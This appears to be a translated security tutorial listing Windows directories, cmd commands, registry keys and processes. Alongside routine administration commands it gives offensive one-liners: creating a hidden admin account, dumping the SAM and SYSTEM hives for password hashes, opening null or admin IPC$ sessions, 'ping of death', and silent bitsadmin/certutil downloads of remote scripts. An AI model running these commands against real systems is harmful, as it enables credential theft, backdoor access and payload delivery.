1
Disclaimers
This official account provides tools, tutorials, learning routes, and boutique articles. It is original or Internet collection. It aims at improving the level of network security. Only for technical research, it is observed that the relevant laws and regulations are respected. It is forbidden to be used for illegal purposes. If you have doubts about the content of the article, you may try to join the group discussion or leave a message. In case of infringement, please contact Xiaobian.
2
Content overview
Common directories in windows
C:\Users\supermage\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup //User boot program C:\Windows //Installation directory of the system C:\Windows\System32 //System profile C:\Windows\System32\config\SAM //The SAM file in this directory stores the user's login account and password. To clear the account and password, you need to enter the PE system and delete this file. The corresponding system process is lsass exe C:\PerfLogs //System log file
Common cmd commands
#system information
CHCP 65001 Modify font code as UTF-8
systeminfo View system information
hostname View host name
SET View environment variables
color change cmd colour
cls Clear screen
runas /user:administrator cmd Switch administrator
#network
ipconfig /all Display full network information
ping -t -l 65500 ip Of death ping
ipconfig /release release ip
ipconfig /renew Regain ip
ipconfig /flushdns Refresh DNS cache
ipconfig /displaydns display DNS Resolver cache content
route print Print routing information
arp -a see arp cache
net view View other computer names in the LAN
netsh firewall show state Firewall status
netsh firewall show config Firewall rules
#user
net config workstation View current login user
whoami See which user I am
net user See who the users are
net user supermage View user supermage Information about
net localgroup View group
net localgroup administrators View group administrators Information about
net user hack 123 /add Create a new user hack,The password is 123
net user hack$ 123 /add Create a new hidden hack User, password 123
net user hack /del delete user hack
net localgroup administrators hack /add Ordinary users hack Raise authority to administrator
net user guest /active:yes activation guest user
net user guest /active:no close guest user
net password password Change the current login user password of the system
net user guest password change guest User password
#Port process service
tasklist View process
tasklist /svc View the process and display the process subject name
netstat -ano View system open ports
netstat -ano|findstr 80 View the corresponding of port 80 PID
tasklist | findstr 80 View the process corresponding to port 80
taskkill /f /t /im xx.exe kill xx.exe process
taskkill /F -pid 520 kill pid Process for 520
net start View which services are enabled
net start telnet open telnet service
net stop telnet stop it telnet service
start www.baidu.com Open URL
#share
net use View connections
net share View locally opened shares
net share ipc$ open ipc$share
net share ipc$ /del delete ipc$share
net share c$ /del delete C Disk sharing
net use \\192.168.10.15\ipc$ /u:"" "" And 192.168.10.15 establish ipc Empty connection
net use \\192.168.10.15 /u:"" "" And 192.168.10.15 establish ipc Empty connection, OK ipc$Remove
net use \\192.168.10.15 /u:"administrator" "root" with administrator Identity and 192.168.10.15 establish ipc connect
net use \\192.168.10.15 /del delete ipc connect
net use \\192.168.10.15\c$ /u:"administrator" "root" establish C Disk sharing
dir \\192.168.10.15\c$ View 192.168.10.15C Disk file
dir \\192.168.10.15\c$\user View 192.168.10.15C Under disk file user catalogue
dir \\192.168.10.15\c$\user\test.exe View 192.168.10.15C Under disk file user Under directory test.exe file
net use \\192.168.10.15\c$ /del Delete the C Disk sharing connection
net use k: \\192.168.10.15\c$ /u:"administrator" "root" Target C Disk mapping to local K disc
net use k: /del Delete the mapping
#File operation
echo hello,word > 1.txt Xiang 1.txt Write in hello,word
echo hello,word >>1.txt Xiang 1.txt Add in hello,word
del Delete a file
deltree Delete the folder and all subfolders and files below it
ren 1.txt 2.txt Will 1.txt Rename to 2.txt
type 1.txt View 1.txt Contents of the document
md Create a folder
rd Delete a folder
move 1.txt d:/ Will 1.txt Move files to d Under disc
123.txt edit Open 123.txt file(Editable)
dir c:\ see C Files on disk
dir c:\ /A see C All files on the disk, including hidden files
dir c:\ /S see C Files under disk and its subfolders
dir c:\ /B Show only C File name under disk
shutdown -s -t 60 -c "Your computer is hacked " -s Shut down -r restart -a cancel
reg save hklm\sam sam.hive
reg save hklm\system system.hive
These two files are windows The user account database, login name, password and other relevant information of all users will be saved in the file. These two commands are to obtain windows Administrator's hash valueThe bitsadmin command uses
bitsadmin is a tool of Windows Background Intelligent transmission service. It is used to automatically update windows and download patches. Usage format
bitsadmin /transfer Task name remote file URL Local path For example: bitsadmin /transfer job1 http://files.cnblogs.com/files/gayhub/bcn.js d:\bcn.bat / / the task name can be used arbitrarily, but the path must exist, otherwise it cannot be downloaded bitsadmin /list // View current tasks bitsadmin /rawreturn /transfer job1 http://files.cnblogs.com/files/gayhub/bcn.js d:\bcn.bat / / no progress is displayed. Download silently
After the download is completed, the following is displayed:

Set priority. By default, the download speed of bitsadmin is extremely slow. When downloading large files, you need to set the priority to speed up. By default, it is high to low: foreround, high, normal, or low. The following is an example of usage:
bitsadmin /setpriority job1 foreground
Multiple commands
bitsadmin /create job #Create task bitsadmin /addfile job http://files.cnblogs.com/files/gayhub/bcn.js d:\bcn.bat # add file to task bitsadmin /resume job #Activate task bitsadmin /info job /verbose #Displays summary information for the job. Use the / verbose parameter to provide details about the job bitsadmin /complete job #Complete this download task bitsadmin /Cancel job #Cancel a task
Bitsadmin feature bitsadmin can download files when the network is unstable. Errors will be retried automatically. The reliability should be quite good. Bitsadmin can follow the URL to jump Bitsadmin is not used to Download HTML pages like CURL WGET.
certutil use
certutil can be used to manage certificates in windows. Using this program, various functions related to certificate storage can be installed, backed up, deleted, managed and executed in windows. One of its features is the ability to download certificates or other files from remote URLs. Syntax format

certutil -urlcache -split -f URL [Save path] //If no path is specified, it will be saved in the current directory such as certutil -urlcache -split -f https://imgchr.com/i/1qLaNt
The command execution is completed as follows
Registry in windows
The registry is an important database in Microsoft Windows, which is used to store the configuration information of systems and applications. You can quickly enter the registry for editing by running regedit.
- HKEY_CLASSES_ROOT manages the file system. According to the extension of the application installed in windows, the root key indicates the name of its file type, the program to be called to open the file, and so on.
- HEKY_CURRENT_USER manages the current user information of the system. In this root key, the currently logged in user information stored in the local computer is saved, including the user login user name and temporary password.
- HKEY_LOCAL_MACHINE manages the current system hardware configuration. The local computer hardware configuration data is saved in this root key, and the subkeywords under this root key are included in system Dat is used to provide HKEY_ LOCAL_ The information required by machine, or in a set of keys accessible from a remote computer.
- HKEY_USERS manages the user information of the system. In this root key, the user ID and password list stored in the local computer password list are saved. At the same time, the preconfigured information of each user is stored in HKEY_USERS is in the root key. HKEY_USERS is one of the root keys for access in the remote computer.
- HKEY_CURRENT_CONFIG manages the system configuration of the current user. In this root key, the data defining the desktop configuration of the current user and the list of documents used by the user are saved.
Processes in windows
windows search includes system processes and program processes, which can be viewed through the task manager. The system process with the user name system
Common process meanings
conime.exe: The system process related to the input method editor can ensure the normal adjustment and editing of the input method in the system csrss.exe: The process is a Microsoft client/The server-side runtime subsystem is used for management windows Drawing related tasks ctfmon.exe: The process is related to the input method. The normal operation of the process can ensure that the language bar can be displayed normally in the taskbar explorer.exe: The process is windows Resource manager, can be said to be windows Graphical interface shell, the normal operation of the process can ensure that the desktop icon and taskbar are displayed on the desktop lsass.exe: This is for windows Security mechanism, local security and login policy of operating system services.exe: This process is used to start and stop services in the system. If the user manually terminates the process, the system will restart the process smss.exe: This process is used to call the dialogue management subsystem, which is responsible for the dialogue between the user and the operating system svchost.exe: This is done from the dynamic link library(DLL)The common host process name of the service running in. If the user manually terminates the process, the system will restart the process system: The process is windows Page memory management process, which can ensure the normal startup of the system system idle process: The function of this process is CPU When idle, issue a command to make CPU Suspend to effectively reduce CPU Core temperature winlogon.exe: The process is Windows NT User login program is mainly used to manage user login and exit.